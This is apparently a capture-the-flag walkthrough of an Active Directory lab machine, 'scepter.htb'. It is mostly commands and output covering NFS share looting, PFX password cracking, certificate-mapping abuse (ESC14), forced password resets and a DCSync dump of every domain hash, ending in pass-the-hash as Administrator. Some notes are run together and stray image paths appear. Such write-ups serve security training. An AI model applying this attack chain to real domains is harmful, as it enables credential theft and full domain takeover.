Enum
$ rustscan --ulimit 10000 -a 10.129.142.137 -- -A -sC
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-`
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Breaking and entering... into the world of open ports.
[~] Automatically increasing ulimit value to 10000.
Open 10.129.142.137:53
Open 10.129.142.137:88
Open 10.129.142.137:111
Open 10.129.142.137:135
Open 10.129.142.137:139
Open 10.129.142.137:389
Open 10.129.142.137:464
Open 10.129.142.137:593
Open 10.129.142.137:2049
Open 10.129.142.137:3268
Open 10.129.142.137:3269
Open 10.129.142.137:5985
Open 10.129.142.137:5986
Open 10.129.142.137:9389
Open 10.129.142.137:445
Open 10.129.142.137:636
Open 10.129.142.137:47001
Open 10.129.142.137:49664
Open 10.129.142.137:49665
Open 10.129.142.137:49666
Open 10.129.142.137:49678
Open 10.129.142.137:49669
Open 10.129.142.137:49679
Open 10.129.142.137:49667
Open 10.129.142.137:49680
Open 10.129.142.137:49694
Open 10.129.142.137:49681
Open 10.129.142.137:49712
Open 10.129.142.137:49718
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-04-20 20:59:45Z)
111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
|_ssl-date: 2025-04-20T21:00:55+00:00; +8h02m18s from scanner time.
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
|_ssl-date: 2025-04-20T21:00:55+00:00; +8h02m19s from scanner time.
2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
|_ssl-date: 2025-04-20T21:00:54+00:00; +8h02m19s from scanner time.
3269/tcp open ssl/ldap syn-ack ttl 127
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
|_ssl-date: 2025-04-20T21:00:55+00:00; +8h02m19s from scanner time.
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
|_ http/1.1
|_ssl-date: 2025-04-20T21:00:55+00:00; +8h02m19s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: DNS:dc01.scepter.htb
| Issuer: commonName=dc01.scepter.htb
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49678/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49680/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49681/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49694/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49712/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49718/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Host script results:
|_clock-skew: mean: 8h02m18s, deviation: 0s, median: 8h02m18s111/tcp rpcbind
$ showmount -e scepter.htb
Export list for scepter.htb:
/helpdesk (everyone)
$ sudo mkdir -p /mnt/helpdesk
$ sudo mount -t nfs 10.129.142.137:/helpdesk /mnt/helpdesk
$ sudo cp -r /mnt/helpdesk/ .
$ sudo chown -R $USER:$USER ./helpdesk/*
$ cd helpdesk
$ ls
baker.crt baker.key clark.pfx lewis.pfx scott.pfxUser
- (baker pfx) crack other pfxs
$ pfx2john clark.pfx > clark.hash
$ john clark.hash --wordlist=/usr/share/wordlists/rockyou.txt
$ john clark.hash --show
clark.pfx:newpassword:::::clark.pfx- All pfx crack to
newpasswordtry to makebaker.pfx
$ openssl pkcs12 -export -out baker.pfx -inkey baker.key -in baker.crt -passout pass:
ENTER PASSWORD: 'newpassword'
$ ls
baker.crt baker.hash baker.key baker.pfx clark.hash clark.pfx lewis.pfx scott.pfx
$ sudo ntpdate 10.129.142.137
$ certipy auth -pfx baker.pfx -dc-ip 10.129.142.137
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d.baker@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
$ rm ~/.nxc/logs/*
(yes unless no)
$ nxc ldap scepter.htb -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --bloodhound --collection All --dns-server 10.129.142.137
SMB 10.129.142.137 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.129.142.137 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.129.142.137 389 DC01 Resolved collection methods: container, trusts, psremote, session, dcom, objectprops, acl, group, rdp, localadmin
LDAP 10.129.142.137 389 DC01 Done in 00M 09S
LDAP 10.129.142.137 389 DC01 Compressing output into /.nxc/logs/*_bloodhound.zip
$ mv ~/.nxc/logs/*bloodhound.zip bloodhound.zip- Enum in bloodhound

d.bakerForceChangePassworda.cartera.carterGenericAllStaff Access Certificate
$ bloodyAD -d scepter.htb -u d.baker -k --host dc01.scepter.htb --dc-ip 10.129.142.137 set password a.carter asdf1234!
[+] Password changed successfully!
$ bloodyAD -d scepter.htb -u a.carter -p asdf1234! --host dc01.scepter.htb --dc-ip 10.129.142.137 add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" a.carter
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTBcertipyfor vuln templates
$ certipy find -u d.baker -hashes 18b5fb0d99e7a475316213c15b6f22ce -vulnerable -target "dc01.scepter.htb"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'scepter-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'scepter-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'scepter-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'scepter-DC01-CA'
[*] Saved BloodHound data to '*_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '*_Certipy.txt'
[*] Saved JSON output to '*_Certipy.json'
$ cat *_Certipy.json
*snip*
[!] Vulnerabilities
ESC9 : 'SCEPTER.HTB\\staff' can enroll and template has no security extension- ESC9 not accurate this is more like ESC14 Check
altSecurityIdentitiesto verify
$ ldapsearch -x -H ldap://dc01.scepter.htb -D "a.carter@scepter.htb" -W -b "dc=scepter,dc=htb" "(objectClass=user)" altSecurityIdentities
Enter LDAP Password: asdf1234!
# extended LDIF
#
# LDAPv3
# base <dc=scepter,dc=htb> with scope subtree
# filter: (objectClass=user)
# requesting: altSecurityIdentities
#
# Administrator, Users, scepter.htb
dn: CN=Administrator,CN=Users,DC=scepter,DC=htb
# Guest, Users, scepter.htb
dn: CN=Guest,CN=Users,DC=scepter,DC=htb
# DC01, Domain Controllers, scepter.htb
dn: CN=DC01,OU=Domain Controllers,DC=scepter,DC=htb
# krbtgt, Users, scepter.htb
dn: CN=krbtgt,CN=Users,DC=scepter,DC=htb
# d.baker, Staff Access Certificate, scepter.htb
dn: CN=d.baker,OU=Staff Access Certificate,DC=scepter,DC=htb
# a.carter, Users, scepter.htb
dn: CN=a.carter,CN=Users,DC=scepter,DC=htb
# h.brown, Users, scepter.htb
dn: CN=h.brown,CN=Users,DC=scepter,DC=htb
altSecurityIdentities: X509:<RFC822>h.brown@scepter.htb
# p.adams, Helpdesk Enrollment Certificate, scepter.htb
dn: CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb
# e.lewis, Users, scepter.htb
dn: CN=e.lewis,CN=Users,DC=scepter,DC=htb
# o.scott, Users, scepter.htb
dn: CN=o.scott,CN=Users,DC=scepter,DC=htb
# m.clark, Users, scepter.htb
dn: CN=m.clark,CN=Users,DC=scepter,DC=htb
# search reference
ref: ldap://ForestDnsZones.scepter.htb/DC=ForestDnsZones,DC=scepter,DC=htb
# search reference
ref: ldap://DomainDnsZones.scepter.htb/DC=DomainDnsZones,DC=scepter,DC=htb
# search reference
ref: ldap://scepter.htb/CN=Configuration,DC=scepter,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 15
# numEntries: 11
# numReferences: 3- ESC14
d.bakerh.brownthrough email change Grab hash - ESC14B - We see
altSecurityIdentities: X509:<RFC822>h.brown@scepter.htb - Mappings allow anyone with this email set to pass auth checks
$ bloodyAD -d scepter.htb -u a.carter -p asdf1234! --host dc01.scepter.htb set object d.baker mail -v h.brown@scepter.htb
[+] d.baker`s mail has been updated
$ certipy req -username "d.baker@scepter.htb" -hashes 18b5fb0d99e7a475316213c15b6f22ce -target "dc01.scepter.htb" -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
$ certipy auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.129.142.137 -username h.brown
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
- Connect via
evilwinrm(make sure/etc/krb5.confis configured)
$ cat /etc/krb5.conf
[libdefaults]
default_realm = SCEPTER.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
[realms]
SCEPTER.HTB = {
kdc = dc01.scepter.htb
admin_server = dc01.scepter.htb
}
[domain_realm]
.scepter.htb = SCEPTER.HTB
scepter.htb = SCEPTER.HTB
$ export KRB5CCNAME=h.brown.ccache
$ evil-winrm -i dc01.scepter.htb -r SCEPTER.HTB -u h.brown
*Evil-WinRM* PS C:\Users\h.brown\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\h.brown\Desktop> ls
Directory: C:\Users\h.brown\Desktop
Mode LastWriteTime Length Name-
-ar--- 4/21/2025 3:40 PM 34 user.txtRoot
- Enum as
h.brownwe findCMSgroup has leverage - Enum
CMS(or whatever) one liner:
Get-ADObject -Filter * -Properties nTSecurityDescriptor | ForEach-Object {
$acl = Get-Acl ("AD:\" + $_.DistinguishedName)
foreach ($ace in $acl.Access) {
if ($ace.IdentityReference -like "*CMS*") {
[PSCustomObject]@{
ObjectName = $_.Name
DN = $_.DistinguishedName
Rights = $ace.ActiveDirectoryRights
ObjectType = $ace.ObjectType
Inherited = $ace.IsInherited
}
}
}
} | Format-Table -AutoSize*Evil-WinRM* PS C:\Users\h.brown\Documents> *paste here*
ObjectName DN Rights ObjectType Inherited- ---------
p.adams CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb WriteProperty 00fbf30c-91fe-11d1-aebc-0000f80367c1 True
p.adams CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb ReadProperty 00000000-0000-0000-0000-000000000000 True
Helpdesk Enrollment Certificate OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb GenericExecute 00000000-0000-0000-0000-000000000000 False
Helpdesk Enrollment Certificate OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb ReadProperty 00000000-0000-0000-0000-000000000000 False
Helpdesk Enrollment Certificate OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb WriteProperty 00fbf30c-91fe-11d1-aebc-0000f80367c1 False- 00fbf30c-91fe-11d1-aebc-0000f80367c1
- Write privs over
p.adamscheck this user in BH

-
p.adamsDCSync -
Can add the same vuln to
p.adamsand exploit with d.baker via ESC14A method
$ export KRB5CCNAME=h.brown.ccache
$ bloodyAD -d scepter.htb -u h.brown -k --host dc01.scepter.htb set object p.adams altSecurityIdentities -v "X509:<RFC822>h.brown@scepter.htb"
[+] p.adams`s altSecurityIdentities has been updated- Now repeat previous attack to get
p.adamsccache and hash
$ export KRB5CCNAME=d.baker.ccache
$ bloodyAD -d scepter.htb -u d.baker -k --host dc01.scepter.htb --dc-ip 10.129.142.137 set password a.carter asdf1234!
[+] Password changed successfully!
$ bloodyAD -d scepter.htb -u a.carter -p asdf1234! --host dc01.scepter.htb --dc-ip 10.129.142.137 add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" a.carter
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
$ bloodyAD -d scepter.htb -u a.carter -p asdf1234! --host dc01.scepter.htb set object d.baker mail -v h.brown@scepter.htb
[+] d.baker`s mail has been updated
$ certipy req -username "d.baker@scepter.htb" -hashes 18b5fb0d99e7a475316213c15b6f22ce -target "dc01.scepter.htb" -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
$ certipy auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.129.142.137 -username p.adams
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: p.adams@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0- DCSync as
p.adams
$ export KRB5CCNAME=p.adams.ccache
$ secretsdump.py scepter.htb/p.adams@dc01.scepter.htb -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:83853117b79743bd273505a134b9bd42:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
krbtgt:aes256-cts-hmac-sha1-96:5d62c1b68af2bb009bb4875327edd5e4065ef2bf08e38c4ea0e609406d6279ee
krbtgt:aes128-cts-hmac-sha1-96:b9bc4dc299fe99a4e086bbf2110ad676
krbtgt:des-cbc-md5:57f8ef4f4c7f6245
scepter.htb\d.baker:aes256-cts-hmac-sha1-96:6adbc9de0cb3fb631434e513b1b282970fdc3ca089181991fb7036a05c6212fb
scepter.htb\d.baker:aes128-cts-hmac-sha1-96:eb3e28d1b99120b4f642419c99a7ac19
scepter.htb\d.baker:des-cbc-md5:2fce8a3426c8c2c1
scepter.htb\a.carter:aes256-cts-hmac-sha1-96:6c297b1744355996db96984b1cf564f7f6b515ddb3718911a3eb08d9590d3b82
scepter.htb\a.carter:aes128-cts-hmac-sha1-96:dbb0e60305b5317638ee7831c82b2475
scepter.htb\a.carter:des-cbc-md5:2fd58fe9468fc416
scepter.htb\h.brown:aes256-cts-hmac-sha1-96:5779e2a207a7c94d20be1a105bed84e3b691a5f2890a7775d8f036741dadbc02
scepter.htb\h.brown:aes128-cts-hmac-sha1-96:1345228e68dce06f6109d4d64409007d
scepter.htb\h.brown:des-cbc-md5:6e6dd30151cb58c7
scepter.htb\p.adams:aes256-cts-hmac-sha1-96:0fa360ee62cb0e7ba851fce9fd982382c049ba3b6224cceb2abd2628c310c22f
scepter.htb\p.adams:aes128-cts-hmac-sha1-96:85462bdef70af52770b2260963e7b39f
scepter.htb\p.adams:des-cbc-md5:f7a26e794949fd61
scepter.htb\e.lewis:aes256-cts-hmac-sha1-96:1cfd55c20eadbaf4b8183c302a55c459a2235b88540ccd75419d430e049a4a2b
scepter.htb\e.lewis:aes128-cts-hmac-sha1-96:a8641db596e1d26b6a6943fc7a9e4bea
scepter.htb\e.lewis:des-cbc-md5:57e9291aad91fe7f
scepter.htb\o.scott:aes256-cts-hmac-sha1-96:4fe8037a8176334ebce849d546e826a1248c01e9da42bcbd13031b28ddf26f25
scepter.htb\o.scott:aes128-cts-hmac-sha1-96:37f1bd1cb49c4923da5fc82b347a25eb
scepter.htb\o.scott:des-cbc-md5:e329e37fda6e0df7
scepter.htb\M.clark:aes256-cts-hmac-sha1-96:a0890aa7efc9a1a14f67158292a18ff4ca139d674065e0e4417c90e5a878ebe0
scepter.htb\M.clark:aes128-cts-hmac-sha1-96:84993bbad33c139287239015be840598
scepter.htb\M.clark:des-cbc-md5:4c7f5dfbdcadba94
DC01$:aes256-cts-hmac-sha1-96:4da645efa2717daf52672afe81afb3dc8952aad72fc96de3a9feff0d6cce71e1
DC01$:aes128-cts-hmac-sha1-96:a9f8923d526f6437f5ed343efab8f77a
DC01$:des-cbc-md5:d6923e61a83d51ef
[*] Cleaning up...Administrator:a291ead3493f9773dc615e66c2ea21c4
$ evil-winrm -i scepter.htb -u administrator -H a291ead3493f9773dc615e66c2ea21c4
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name-
-ar--- 4/21/2025 3:40 PM 34 root.txt